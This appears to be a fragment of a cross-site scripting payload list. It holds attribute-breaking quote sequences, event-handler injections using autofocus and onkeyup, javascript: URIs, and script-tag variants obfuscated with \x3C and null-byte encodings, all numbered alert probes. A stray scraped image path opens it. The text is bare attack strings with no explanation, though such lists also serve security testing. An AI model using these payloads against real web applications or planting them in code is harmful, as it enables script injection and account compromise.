 ">
'>
>
" autofocus onkeyup="javascript:alert(23)
' autofocus onkeyup='javascript:alert(24)
javascript:alert(25);
javascript:alert(26);
javascript:alert(27);
javascript:alert(28);
javascript:alert(29);
javascript:alert(30);
javascript:alert(31);
'`"><\x3Cscript>javascript:alert(32)
'`"><\x00script>javascript:alert(33)